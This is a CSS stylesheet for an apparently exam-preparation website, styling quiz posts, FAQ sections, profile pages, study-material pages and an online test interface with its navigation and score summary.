.categorytags a:hover{background: #ff0000;color: #ffffff;}

.categorytags::-webkit-scrollbar{display: none;}



.btnSubmitAnswer{float: right;background: #ff0000;color: #ffffff !important;border-radius: 5px;padding: 5px 10px;cursor: pointer;display: inline-block;margin-top: 10px;}

.btnSubmitYourAnswer{background: #ff0000;color: #ffffff !important;border-radius: 5px;padding: 5px 10px;cursor: pointer;display: inline-block;margin-top: 10px;}

.questionanswri1{padding: 10px;box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);margin: 20px 0;border-radius: 5px;font-weight: 600;}

.questionanswri1 p{font-size: 16px;font-weight: 500;margin: 10px 0 0;}

#post_type_view .pvboxes{margin: 10px 0;display: block;background: #ffffff;border-radius: 10px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);padding: 10px;}

#post_type_view .pvboxes .btnSubmitQuiz{display: none;}

#post_type_view a{cursor: pointer;}

#post_type_view a.anchor-username{font-size: 14px;color: #000000;font-weight: 600;margin: 0 10px;text-transform: capitalize;}

#post_type_view a.anchor-time{display: block;margin: 0 10px;font-size: 12px;color: #666666;}

#post_type_view a#followRequest span{background: #093184;font-size: 10px;}

#post_type_view a#followRequest span:hover{background: #ff0000;font-size: 10px;}

#post_type_view span.following{background: #ff0000;font-size: 10px;}

#post_type_view #rcorners2{background: none;color: #000000;padding: 0;}

#post_type_view #rcorners2 #dropdownMenuButton{color: #000000;width: 30px;height: 30px;text-align: center;padding: 6px;background: #f5f5f5;border-radius: 50%;cursor: pointer;}

#post_type_view #rcorners2 .dropdown-menu{padding: 0;}

#post_type_view #rcorners2 .dropdown-item{padding: 5px 10px;border-bottom: dotted 1px #e5e5e5;}

#post_type_view #rcorners2 .dropdown-item:last-child{border-bottom: none;}

#post_type_view #rcorners2 .dropdown-item:hover{background: none;color: #ff0000;}

#post_type_view #rcorners2 .dropdown-item i{width: 20px;}

#post_type_view .pdescription{margin: 10px;font-size: 16px;font-weight: 600;}

#post_type_view .pdescription p{font-size: 16px;font-weight: 500;}

#post_type_view .pdescription span{font-size: 16px;font-weight: 600;margin-right: 10px;}

#post_type_view .pdescription a{color: #ff0000;}

#post_type_view p.pinterest{margin: 3px 10px;font-size: 12px;background: none;color: #666666;}

#post_type_view p.pinterest a.itags{background: #e5e5e5;color: #999;font-size: 9px;margin: 5px 2px 0;padding: 3px 8px;border-radius: 50px;display: inline-block;}

#post_type_view .poptions{margin: 5px 10px;}

#post_type_view .poptions .option{height: auto;}

#post_type_view .pvactions{padding: 0 10px;border-top: solid 2px #e5e5e5;text-align: center;color: #000000;}

#post_type_view .pvactions .text-danger{color: #ff0000 !important;font-weight: 600 !important;}

#post_type_view .pvactions .counters{text-align: left;padding: 3px 0;}

#post_type_view .pvactions .counters a{color: #999999;margin-right: 10px;font-size: 12px;}

#post_type_view .pvactions a.mainbtn{color: #666666;margin: 10px 0;display: block;font-weight: 500;cursor: pointer;font-size: 14px;}

#post_type_view .btnSubmitQuiz{background: #ff0000;border: none;padding: 5px 10px;color: #ffffff;border-radius: 3px;font-size: 14px;display: block;margin: 0 0 0 auto;}

#post_type_view .btnSubmitQuiz:disabled{background: #ff9d9d;}



.btnSubmitFinal{background: #ff0000;border: none;padding: 10px;color: #ffffff !important;border-radius: 3px;font-size: 18px;display: block;text-align: center;cursor: pointer;}

.btnSubmitFinal:hover{background: #093184;color: #ffffff;}



#post_type_view .pvboxes .poptions label span{width: 25px;height: 25px;border-radius: 50%;display: inline-block;text-align: center;line-height: normal;padding: 2px;margin-right: 15px;background: #ffffff}

#post_type_view .pvboxes .poptions label span.correct{background: #67bfa3;color: #ffffff;}

#post_type_view .pvboxes .poptions label span.wrong{background: #ff0000;color: #ffffff;}



.disablediv{pointer-events: none;opacity: 1;}



./*allposts{margin: 10px 0;padding: 10px;background: #ffffff;box-shadow: 0 1px 4px rgba(0,0,0,0.2);border-radius: 10px;}

.allposts .pprofile{padding: 10px;}

.allposts .pprofile{padding: 10px;}*/



.mposts{}

.mposts .modal-header{padding: 10px;}

.mposts .modal-title{text-align: center;font-size: 20px;font-weight: 600;width: 100%;}

.mposts .modal-body{padding: 10px;border-bottom: solid 1px #e5e5e5;}

.mposts .modal-body .pbox #pimage img{width: 40px;height: 40px;border-radius: 50%;}

.mposts .modal-body .pbox #pimage2 img{width: 40px;height: 40px;border-radius: 50%;}

.mposts .modal-body .pbox #pname{color: #000000;margin-left: 10px;}

.mposts .modal-body .pbox #pname2{color: #000000;margin-left: 10px;}

.mposts .modal-body .pbox .pprivacy{border: none;outline: none;margin-top: 10px;}

.mposts .modal-body .pbox .pquestion{border: none;outline: none;padding: 0;margin: 10px 5px;font-size: 20px;box-shadow: none;height: 100px;}

.mposts .modal-body .pbox .psolution{border: none;outline: none;padding: 0;margin: 10px 5px;font-size: 20px;box-shadow: none;height: 50px;}

.mposts .modal-footer{display: block;width: 100%;}

.mposts .btnPost{background: #093184;color: #ffffff;padding: 5px 20px;margin: 10px;font-size: 16px;border-radius: 5px;border: none;display: block;}

.mposts .btnPost1{display: inline-block !important;}

.mposts .btnPost:disabled{background: #e4e6eb;cursor: not-allowed;color: #999999;}

.mposts .modal-body .pbox .pimage{border: none;padding: 0;border-radius: 0;outline: none;box-shadow: none;}

.mposts .modal-body .pbox .pimagebtn{position: relative;display: block;margin: 0;text-align: center;}

.mposts .modal-body .pbox .pimagebtn p{color: #666666;background-color: #ffffff;padding: 5px 15px;border-radius: 8px;font-size: 14px;font-weight: bold;margin: 0;border: solid 2px #e5e5e5;}

.mposts .modal-body .pbox .pimagebtn input[type=file]{position: absolute;left: 0;top: 0;opacity: 0;}

.mposts .modal-body .pbox .pimgbox{position: relative;padding: 20px;display: inline-block;}

.mposts .modal-body .pbox .pimgbox img{width: 100px;padding: 5px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);}

.mposts .modal-body .pbox .pimgbox i{width: 30px;height: 30px;background: #093184;color: #ffffff;border-radius: 50%;position: absolute;top: 10px;right: 10px;padding: 5px 6px;border: solid 2px #ffffff;z-index: 9;}



.mposts .modal-body .pbox .optionfields input[type='text']{border: none;border: solid 2px #e5e5e5;border-radius: 8px;width: 100%;padding: 5px 10px;}

.mposts .modal-body .pbox .optionfields label{margin: 0;}





/* ======================== FAQ CSS ============================ */



.faqboxes .bcitem{margin-top: 60px;}

.faqboxes .bcitem .breadcrumb{padding: 10px 0;margin: 0;}

.faqboxes .faqbox{margin: 10px 0;}

.faqboxes .faqbox h4{text-align: center;background: #ffdfdc;color: #000000;padding: 20px 0;border-radius: 0;font-weight: 500;}



.faqboxes .faqqabox{margin: 10px 0 20px;padding: 0;background: #ffdfdc;border-radius: 0;}

.faqboxes .faqqabox ul{margin: 0;padding: 0;}

.faqboxes .faqqabox ul li{margin: 0;display: block;padding: 10px 20px;border-bottom: solid 1px #ffffff;cursor: pointer;}

.faqboxes .faqqabox ul li:last-child{border-bottom: none;}



.faqbx{background: #ffffff;border-bottom: solid 5px #dfe5eb;}

.faqqabox1{margin: 10px 0 20px;padding: 0;}

.faqqabox1 .qabox{margin: 0 0 10px 0;padding: 0;border-radius: 0;}

.faqqabox1 .qabox h5.question1{margin: 0;padding: 10px;font-size: 16px;color: #093184;position: relative;cursor: pointer;border: solid 1px #093184;}

.faqqabox1 .qabox h5.question1:after{content: "\f107";font-family: fontAwesome;position: absolute;z-index: 1;top: 10px;right: 10px;color: #093184;font-weight: 600;}

.faqqabox1 .qabox .answer{margin: 0;padding: 0;height: 0;overflow: hidden;border-radius: 0;font-size: 14px;}

.faqqabox1 .qabox .answer p{padding: 10px;margin: 0;font-size: 14px;}



.faqqabox1 .qabox:hover h5.question1:after{color: #ffffff;border: solid 1px #ff0000;}

.faqqabox1 .qabox:hover{background: #ff0000;}

.faqqabox1 .qabox:hover h5.question1{color: #ffffff;border: solid 1px #ff0000;}



.faqboxes .faqqabox ul li:hover{background: #ff0000;color: #ffffff;position: relative;border-radius: 0;}

.faqboxes .faqqabox ul li:hover:after{content: "";position: absolute;top: 13px;right: -10px;border-left: solid 10px #ff0000;border-top: solid 10px transparent;border-bottom: solid 10px transparent;}

.faqboxes .faqqabox ul li.active{background: #ff0000;color: #ffffff;position: relative;border-radius: 0;}

.faqboxes .faqqabox ul li.active:after{content: "";position: absolute;top: 13px;right: -10px;border-left: solid 10px #ff0000;border-top: solid 10px transparent;border-bottom: solid 10px transparent;}



.faqqabox1 .qabox.active{background: #ff0000;}

.faqqabox1 .qabox.active h5.question1{color: #ffffff;border: solid 1px #ff0000;}

.faqqabox1 .qabox.active h5.question1:after{content: "\f106";color: #ffffff;}

.faqqabox1 .qabox.active .answer{margin: 0;padding: 0;height: auto;overflow: auto;background: #ffffff;border: solid 1px #ff0000;}



.faqboxes .faqqaboxmobile #fcategories{border: solid 2px #ff0000;border-radius: 5px;margin: 10px auto 0;box-shadow: none;width: 200px;}



.faqboxes div.dline{border-top: solid 1px #e5e5e5;margin: 20px 0;display: block !important;}



.mpboxes .bcitem{margin-top: 20px;}

.mpboxes .bcitem1{margin: 40px 15px 0;}

.mpboxes .bcitem .breadcrumb{padding: 15px 0;margin: 0;}





/* ===================== Profile Page ======================== */



.profilepage .coverpbox{width: 100%;height: 200px;overflow: hidden;margin-top: 55px;}

.profilepage .coverpbox #coverPhoto{width: 100%;}



.profilepage .profilephoto .profimage{width: 140px;height: 140px;border-radius: 50%;background: #ffffff;padding: 4px;box-shadow: 0px 4px 4px 1px rgb(0 0 0 / 5%);}

.profilepage .profilephoto{margin-top: -50px;}

.profilepage #fullName{display: block;margin-left: -15px;margin-top: 10px;font-size: 24px;font-weight: 600;}

.profilepage #fullName i{width: 30px;height: 30px;color: #ff0000;margin-left: 10px;display: none;}

.profilepage #learner{display: block;margin-left: -15px;}

.profilepage #connections{display: block;margin-left: -15px;}

.profilepage #learner i{color: #ff0000;text-align: left;width: 20px;}

.profilepage #connections i{color: #ff0000;text-align: left;width: 20px;}

.profilepage a.btneditprofile{margin-top: 40px;display: inline-block;padding: 5px 10px;background: #ff0000;color: #ffffff;font-size: 16px;border-radius: 5px;cursor: pointer;}

.profilepage a.btneditprofile:hover{background: #ff0000;}

.profilepage hr.pline{margin-bottom: 0;}

.profilepage .profilemenus{border-bottom: solid 2px #dfe5eb;text-align: left;}

.profilepage .profilemenus a{display: inline-block;padding: 10px 20px;font-size: 16px;font-weight: 600;}

.profilepage .profilemenus a:hover{color: #ff0000;}

.profilepage .profilemenus a.active{border-bottom: solid 2px #ff0000;color: #ff0000;margin-bottom: -2px;}

.profilepage .myposts{padding: 50px 0;text-align: center;box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .myposts h4{font-size: 16px;margin: 10px 0;font-weight: 600;}

.profilepage .myposts i{font-size: 72px;color: #ff0000;}

.profilepage .myconnections{box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .myconnections h4{font-size: 16px;background: #FFF5F4;color: #ff0000;border-radius: 10px 10px 0 0;padding: 10px;}

.profilepage .myconnections .clists .cbox{padding: 10px;border-bottom: solid 1px #e5e5e5;}

.profilepage .myconnections .clists .cbox img{width: 45px;height: 45px;float: left;margin-right: 10px;}

.profilepage .myconnections .clists .cbox h5{display: block;font-size: 16px;margin: 0;margin-top: 5px;padding: 0;}

.profilepage .myconnections .clists .cbox p{color: #666666;font-size: 12px;font-weight: 600;margin: 0;padding: 0;}

.profilepage .myconnections .clists .cbox a{float: right;padding: 5px;width: 30px;height: 30px;text-align: center;display: block;background: #e5e5e5;color: #000000;border-radius: 50%;}



.profilepage .summary{box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .summary h4{font-size: 14px;background: #FFF5F4;color: #ff0000;border-radius: 10px 10px 0 0;padding: 10px 20px;}

.profilepage .summary .sbox{padding: 20px;text-align: center;}

.profilepage .summary .sbox p.desc{margin: 0;padding: 0;font-size: 14px;text-align: left;}

.profilepage .summary .sbox i{font-size: 72px;color: #093184;}

.profilepage .summary .sbox p.subtitle{margin: 10px 0 20px;padding: 0;font-size: 14px;}

.profilepage .summary .sbox .btnAddDetails{background: #ff0000;color: #ffffff;padding: 7px 10px;font-size: 14px;border-radius: 5px;}



.profilepage .experience{box-shadow: 0 0 4px 1px rgba(0,0,0,0.15);margin: 15px 0;border-radius: 10px;}

.profilepage .experience h4{font-size: 14px;background: #FFF5F4;color: #ff0000;border-radius: 10px 10px 0 0;padding: 10px 20px;}

.get-touch-inner-img {width:100%; height:100%; }
.get-touch-img{margin:8px auto; object-fit:cover; width:100%; height:100%;}

.grid-container-category {display: grid; grid-template-columns: repeat(6, 1fr); gap: 8px;}

.grid-container-category .but1-catg{ display: block; text-align: center;padding: 10px;background-color: #1967d2;color: #ffffff;text-decoration: none;
    border-radius: 5px; font-size: 16px;transition: background-color 0.3s;}
.but1-catg:hover { background-color: #1967d2;}

.profilepage .experience .emainbox{padding: 20px;text-align: center;}

.profilepage .experience .emainbox i{font-size: 72px;color: #093184;}

.profilepage .experience .emainbox p.subtitle{margin: 10px 0 20px;padding: 0;font-size: 14px;}

.profilepage .experience .emainbox .btnAddDetails{background: #ff0000;color: #ffffff;padding: 7px 10px;font-size: 14px;border-radius: 5px;}

.profilepage .experience .emainbox .ebox{text-align: left;border-bottom: solid 1px #e5e5e5;padding: 10px 0 20px;}

.profilepage .experience .emainbox .ebox i{float: left;width: 60px;height: 60px;background: #FFF5F4;color: #ff0000;border-radius: 50%;font-size: 28px;padding: 18px 10px;text-align: center;display: block;margin-right: 10px;}

.profilepage .experience .emainbox .ebox h5{font-size: 16px;font-weight: 600;margin: 0;padding: 0}

.profilepage .experience .emainbox .ebox h5.company{font-size: 14px;font-weight: 600;color: #ff0000;margin: 5px 0;padding: 0;}

.profilepage .experience .emainbox .ebox h5.edate{font-size: 14px;font-weight: 500;color: #999999;margin: 5px 0;padding: 0;}

.profilepage .experience .emainbox .ebox h5.feedback{font-size: 14px;font-weight: 500;color: #000000;margin: 10px 0 0;padding: 0;}





.slick-prev:before, .slick-next:before{color: #093184 !important;font-size: 36px !important;width: 30px;height: 30px;background: #ffffff;border-radius: 50%;display: block;margin: 0;padding: 0;line-height: 28px !important;font-weight: 600;z-index: 9;opacity: 1 !important;}

.item_title1{margin-left: 0 !important;}





/* =========================== Category Pages ============================= */



.categorypagemobile{display: none;}

.catmobilebox{height: 210px;width: 60%;margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;display: inline-block;box-sizing: border-box;}

.catmobilebox1{height: 175px !important;}

.catmobilebox img{border-radius: 10px;}

.catmobilebox .ratingssection{padding: 5px 10px;}

.categorypagemobile.pdfnotes1{height: 300px !important;}



.carouselmargintop{margin-top: 48px;}





/* ============================== Study Materials Pages ================================= */



.examinfobox .detailbox{margin: 10px 0;}

.examinfobox .detailbox img#detailimg{float: right;margin: 0 0 10px 20px;border-radius: 10px;width: 500px;}

.examinfobox .detailbox h1#detailtitle{position: relative;font-size: 24px;padding: 10px 0;margin-bottom: 10px;background: #FFF5F4;color: #ff0000;text-align: center;}

/*.examinfobox .detailbox h3#detailtitle:before{content: "\f101";font-family: fontAwesome;position: absolute;top: -5px;left: 0;color: #ff0000;font-size: 30px;}*/

.examinfobox .detailbox p#detailcontent p{font-size: 14px;text-align: justify;}

.examinfobox .detailbox p#detailcontent ul{font-size: 16px;text-align: justify;padding-left: 20px;}

.examinfobox .detailbox p#detailcontent ul li{line-height: 24px;font-size: 16px;text-align: justify;}

.examinfobox .detailbox p#detailcontent p strong u{color: #ff0000;font-size: 16px;}

.examinfobox .detailbox p#loading{text-align: center;font-size: 16px;color: #093184;}



.examinfobox .dailybox{border-bottom: solid 5px #dfe5eb;padding: 0 0 20px 0;}

.examinfobox .dailybox h2.mainheading{font-size: 24px;text-align: center;color: #0363b0;margin: 20px 0;padding: 10px;border-radius: 50px;box-shadow: 0 0 10px 5px rgba(255,0,0,0.2);border-left: solid 15px #0363b0;border-right: solid 15px #0363b0;}

.examinfobox .dailybox .imgbox{height: 250px;overflow: hidden;box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);border-radius: 10px;margin: 0 0 20px;padding: 0;display: block;}

.examinfobox .dailybox img#detailimg{width: 350px;float: right;box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);}

.examinfobox .dailybox ul{margin: 0;padding-left: 20px;}

.examinfobox .dailybox ul li{line-height: 26px;margin-bottom: 10px;text-align: justify;}

.examinfobox .dailybox p{line-height: 26px;margin-bottom: 10px;text-align: justify;}

.examinfobox p.caldate{font-size: 20px;text-align: center;margin: 0 0 10px;padding: 10px;border-left: solid 5px #ff0000;border-right: solid 5px #ff0000;border-radius: 50px;box-shadow: 0 0 10px 5px rgba(255,0,0,0.2);color: #ff0000;}

.examinfobox .dailybox p.shortcut{border-bottom: solid 2px #dfe5eb;text-align: right;}

.examinfobox .dailybox p a.category{font-size: 16px;color: #000000;margin: 10px 0;}

.examinfobox .dailybox p a.category.cat1{float: left;margin: 0;}

.examinfobox .dailybox p a.category i{color: #ff0000;}

.examinfobox .dailybox p a.category img{width: 25px;vertical-align: top;margin-right: 5px;}

.examinfobox .currbox{box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);border-radius: 5px;padding: 20px 20px 0;margin-bottom: 30px;}

/*.examinfobox .currbox .cbox{height: 300px;overflow-y: scroll;}*/

.examinfobox .currbox h4{font-size: 18px;text-align: center;background: #ff0000;color: #ffffff;padding: 10px 0;border-radius: 3px;}



.examinfobox .currbox .cbox a.btnView{color: #ff0000;padding: 5px 10px;border-radius: 3px;font-size: 14px;display: block;text-align: center;font-weight: 600;}

.examinfobox .currbox .cbox a.btnView:hover{color: #093184;}

.examinfobox .currbox .ttopics{margin: 10px 0 0;padding: 0;}

.examinfobox .currbox .ttopics li{display: block;padding: 8px 0;border-bottom: solid 1px #dfe5eb;}

.examinfobox .currbox .ttopics li a{display: block;}

.examinfobox .currbox .ttopics li a:hover{color: #ff0000;font-weight: 600;}

.examinfobox .currbox .ttopics li a img{width: 30px;margin-right: 10px;border-radius: 3px;box-shadow: 0 0 2px 1px rgba(0,0,0,0.1);padding: 3px;}

.examinfobox .currbox .cbox .btnSubscribe{background: #ff0000;color: #ffffff;padding: 5px 10px;display: block;width: 100%;border: none;border-radius: 5px;}

.examinfobox .currbox h4.subscribe{font-size: 14px;margin-bottom: 10px;}

.examinfobox .currbox .cbox form label{font-size: 14px;}

.examinfobox .currbox .cbox form input{font-size: 14px;border: none;border-bottom: solid 2px #dfe5eb;outline: none;box-shadow: none;}



#myUL{list-style-type: none;}

#myUL{margin: 0;padding: 0;}

.caret{cursor: pointer;-webkit-user-select: none; /* Safari 3.1+ */-moz-user-select: none; /* Firefox 2+ */-ms-user-select: none; /* IE 10+ */user-select: none;display: block;}

.caret::before{content: "\25B6";color: black;display: inline-block;margin-right: 6px;}

.caret-down::before{-ms-transform: rotate(90deg); /* IE 9 */-webkit-transform: rotate(90deg); /* Safari */transform: rotate(90deg);}

.nested{display: none;}

.active11{display: block;}



.dcaffairs a.btnSearch{background: #ff0000;color: #ffffff;display: block;border-radius: 5px;padding: 5px 10px;cursor: pointer;text-align: center;}



.dailycalendar{box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);border-radius: 5px;text-align: center;}

.dailycalendar .catbox{padding: 10px;box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);margin-bottom: 20px;border-radius: 5px;}

.dailycalendar .catbox img{width: 100%;border-radius: 5px;}





/* ============================== Review Pages ================================= */





h1.allpageheading{font-size: 24px !important;padding: 10px 0;margin-bottom: 10px;background: #FFF5F4;color: #ff0000;text-align: center;width: 100%;}

h1.allpageheading1{margin-bottom: 0 !important;}

h1.allpageheading span{color: #0363b0;}

.aboutus p.para{font-size: 14px;margin: 10px 0;text-align: justify;font-weight: 400;}

.aboutus p.para a{color: #ff0000;}



.fancybox__container{z-index: 9999 !important;}





/* ============================ Location Pages =================================== */



.locations h4.title{font-size: 24px;margin: 10px 0 15px;}

.locations p.para{font-size: 14px;margin: 0;padding: 0;text-align: justify;}

.locations div.dline{border-top: solid 1px #e5e5e5;margin: 20px 0;display: block !important;}



.locations p{font-size: 14px;}

.locations p a{color: #ff0000;}



.locations .lboxes{padding: 20px 10px;margin-bottom: 15px;box-shadow: 0 0 4px 2px rgba(0,0,0,0.2);border-radius: 10px;}

.locations .lboxes h2{font-size: 20px;margin: 0 0 10px;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;color: #ff0000;}

.locations .lboxes h2 span{margin: 0 20px;}

.locations .lboxes p{font-size: 14px;}

.locations img.imgside{width: 100%;box-shadow: 0 0 2px 1px rgba(0,0,0,0.2);border-radius: 5px;padding: 5px; margin-bottom: 20px;}

.locations h2{font-size: 20px;color: #ff0000;}

.locations h3{font-size: 18px;color: #093184;}



.locations .subtitle{border-bottom: solid 3px #ff0000;margin-bottom: 10px;}

.locations .subtitle p{font-size: 22px;font-weight: 600;color: #ffffff;background: #ff0000;padding: 5px 80px;margin: 0;display: inline-block;position: relative;letter-spacing: 1px;}

.locations .subtitle p::after{content: "";position: absolute;right: -30px;top: 0;border-left: solid 0px #ff0000;border-bottom: solid 45px #ff0000;border-right: solid 30px transparent;}



.locations .errorpage{text-align: center;margin: 50px 0;}

.locations .errorpage h2{font-size: 92px;color: #ff0000;font-weight: 800;}

.locations .errorpage p{font-size: 16px;color: #000000;margin: 0;padding: 0;font-weight: 600;}

.locations .errorpage a{font-size: 16px;background: #ff0000;color: #ffffff;padding: 10px 20px;border-radius: 3px;display: inline-block;margin-top: 30px;}



.course-table {

    color: black !important;

  }

  .course-table tbody tr th {

    background-color: #ffdfdc !important;

    border: 1px solid #dee2e6 !important;

    padding: 0.75rem !important;

    vertical-align: top !important;

    text-align: center;

  }

  .course-table tbody tr td {

    border: 1px solid #dee2e6;

    padding: 0.75rem;

      vertical-align: top;

      color: black !important;

  }





.expertin{text-align: center;font-size: 16px;}

.fstatus{padding: 10px;cursor: pointer;background: #ff0000;display: inline-block;margin-top: 25px;}

.fstatus1{padding: 10px;cursor: pointer;background: #093184;display: inline-block;margin-top: 25px;}

.fstatus1:hover{padding: 10px;cursor: pointer;background: #ff0000;}



.educatorbox{padding: 10px;border-radius: 10px;text-align: center;}

.educatorbox i{margin-right: 5px;}

.educatorbox p{font-size: 16px;margin: 0;padding: 0;color: #666666;}

.educatorbox strong{display: block;font-size: 24px;line-height: normal;margin: 0 0 10px;}



hr.eline{border-top: solid 1px #e5e5e5;margin: 0;padding: 0;}



a.btnEnquiry{display: inline-block;background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;cursor: pointer;margin: 10px auto;}

a.btnEnquiry:hover{background: #ff0000;color: #ffffff;}





/* ===================================== Online Test Page CSS ====================================== */



.onlinetestbox{padding: 10px;margin: 10px 0;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 15%);border-radius: 5px;}



.onlinetestbox h4{font-size: 16px;margin: 10px 0 0;padding: 0;}

.onlinetestbox h4 span.qno{border: solid 2px #000000;border-radius: 0;color: #000000;font-weight: 600;padding: 3px 10px;}

.onlinetestbox h4 span.pmarks{color: #32c078;font-weight: 600;margin: 0 0 0 10px;}

.onlinetestbox h4 span.nmarks{color: #ff0000;font-weight: 600;margin: 0 10px;}

.onlinetestbox h4 i{color: #32c078;font-weight: 400;margin: 0 10px;}



.onlinetestbox label.lblheader{width: 100%;position: relative;margin: 0;padding: 0;}

.onlinetestbox label.lblheader span{margin-right: 10px;}

.onlinetestbox label .tlanguage{border: solid 1px #e5e5e5;outline: none;margin-top: -5px;padding: 5px;pointer-events: none;opacity: 0.7}



.onlinetestbox .tline{border-top: solid 1px #e5e5e5;margin: 10px 0;width: 100%;}



.onlinetestquestions{height: 78vh;overflow-y: scroll;overflow-wrap: break-word;position: relative;}

.onlinetestquestions1{height: 70vh;overflow-y: scroll;overflow-wrap: break-word;position: relative;}

.onlinetestquestions::-webkit-scrollbar{display: none;}

.onlinetestquestions .rowheight{height: 75vh;margin: 0;}

.borderleft{border-left: solid 1px #000000;}

.onlinetestquestions .otquestion{font-size: 18px;height: 560px;overflow-x: hidden;padding: 0 10px;}

.onlinetestquestions1 .otquestion{font-size: 18px;height: auto;overflow-x: hidden;padding: 0 10px;}

.onlinetestquestions .otquestion p{font-size: 18px;}

.onlinetestquestions .onlinetestoptions{margin: 20px 0;}

.onlinetestquestions .onlinetestoptions label{display: block;font-size: 18px;color: #000000;margin: 0;padding: 5px 10px;}

.onlinetestquestions .onlinetestoptions label.active{background: #bafdba;border: solid 1px #008800;}



/*.onlinetestquestnavigation{float: left;overflow-wrap: break-word;position: relative;border-left: solid 2px #ff0000;}*/



.onlinetestquestnavigation .allqnumbers{padding: 10px 0;height: 57vh;overflow-y: scroll;text-align: left;}

.onlinetestquestnavigation .allqnumbers::-webkit-scrollbar{display: none;}

.onlinetestquestnavigation .allqnumbers a{width: 35px;height: 30px;border-radius: 10px;display: inline-block;margin: 5px 4px;text-align: center;padding: 5px 0;font-size: 15px;background: url('../new_website/images/test-41.png');background-repeat: no-repeat;background-size: cover;}

a.answered{background: url('../new_website/images/test-11.png') !important;color: #ffffff !important;}

a.notanswered{background: url('../new_website/images/test-21.png') !important;color: #ffffff !important;}

a.markreview{background: url('../new_website/images/test-31.png') !important;color: #ffffff !important;}



.onlinetestquestnavigation .allqnumbers a:hover{color: #ff0000;}



.solutions .sbox .allqnumbers{padding: 10px 0;height: auto;overflow-y: scroll;text-align: left;}

.solutions .sbox .allqnumbers::-webkit-scrollbar{display: none;}

.solutions .sbox .allqnumbers a{width: 35px;height: 30px;border-radius: 10px;display: inline-block;margin: 5px 4px;text-align: center;padding: 5px 0;font-size: 15px;background: url('../new_website/images/test-41.png');background-repeat: no-repeat;background-size: cover;}

.solutions .sbox .allqnumbers a:hover{color: #ff0000;}



.hideNavigation .onlinetestquestions{width: 100% !important;}

.hideNavigation .onlinetestquestnavigation{width: 0% !important;display: none;}

.hideNavigation .closeNavigation1{display: block !important;}

.hideNavigation .closeNavigation{display: none !important;}



.onlinetestcontrols{margin: 10px 0 0;position: fixed;bottom: 0;left: 0;width: 100%;padding: 10px;border-top: solid 2px #e5e5e5;z-index: 1;background: #ffffff;}

.onlinetestcontrols button.btnControls{background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 5px;border: none;outline: none;}

/*.onlinetestcontrols button.btnControls:hover{background: #ff0000 !important;}*/

.onlinetestcontrols button.btnControls.b1{color: #ffffff;}

.onlinetestcontrols button.btnControls.b2{background: #008800;color: #ffffff;}

.onlinetestcontrols button.btnControls.b3{background: #ff0000;color: #ffffff;}



#btnSaveNextDesktop{display: block;}

#btnSaveNextMobile{display: none;}



#testpage #pageloadernew{display: none;position: absolute;top: 0;left: 0;background: rgba(255,255,255,0.95);z-index: 9;width: 100%;height: 100%;text-align: center;}

#testpage #pageloadernew img{position: relative;top: 40%;}



.onlinetestquestions .onlinetestoptions label [type="radio"]{float: left;margin-right: 10px;margin-top: 5px;}



/*.onlinetestquestions .onlinetestoptions label [type="radio"]:checked,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) {

    position: absolute;

    left: -9999px;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div

{

    position: relative;

    padding-left: 28px;

    cursor: pointer;

    line-height: 20px;

    display: inline-block;

    color: #000000;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div:before,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div:before {

    content: '';

    position: absolute;

    left: 0;

    top: 0;

    width: 20px;

    height: 20px;

    border: 1px solid #000000;

    border-radius: 100%;

    background: #fff;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div:after,

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div:after {

    content: '';

    width: 12px;

    height: 12px;

    background: #ff0000;

    position: absolute;

    top: 4px;

    left: 4px;

    border-radius: 100%;

    -webkit-transition: all 0.2s ease;

    transition: all 0.2s ease;

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:not(:checked) + div:after {

    opacity: 0;

    -webkit-transform: scale(0);

    transform: scale(0);

}

.onlinetestquestions .onlinetestoptions label [type="radio"]:checked + div:after {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}*/



#finalTestSummary{background: #ffffff;}

#finalTestSummary .modal-dialog{margin-top: 30px;}

/*#finalTestSummary .modal-content .modal-body{padding: 10px;}*/

#finalTestSummary .modal-content .modal-body .profilebox{float: right;}

#finalTestSummary .modal-content .modal-body .profilebox img.profile{width: 50px;height: 50px;border-radius: 3px;padding: 2px;box-shadow: 0 0 2px 1px rgba(0,0,0,0.2);display: block;margin: 0 auto;}

#finalTestSummary .modal-content .modal-body .profilebox span{font-size: 14px;margin-top: 5px;display: block;font-weight: 600;}

#finalTestSummary .modal-content .modal-body h5{font-size: 16px;text-align: left;color: #000000;font-weight: 500;padding-left: 10px;margin: 0;}

#finalTestSummary .modal-content .modal-body h5 span{font-size: 18px;color: #ff0000;font-weight: 600;}

#finalTestSummary .modal-content .modal-body p{font-size: 16px;color: #000000;text-align: center;font-weight: 600;margin: 0;}



#finalTestSummary .scorecard{border: solid 2px #e5e5e5;padding: 0 15px;margin: 10px;}

#finalTestSummary .scorecard h6{margin: 10px 0;}

#finalTestSummary .scorecard .tlabel{border-bottom: solid 1px #e5e5e5;}

#finalTestSummary .scorecard .tlabel .text-center h6{color: #ff0000;font-weight: 600;}

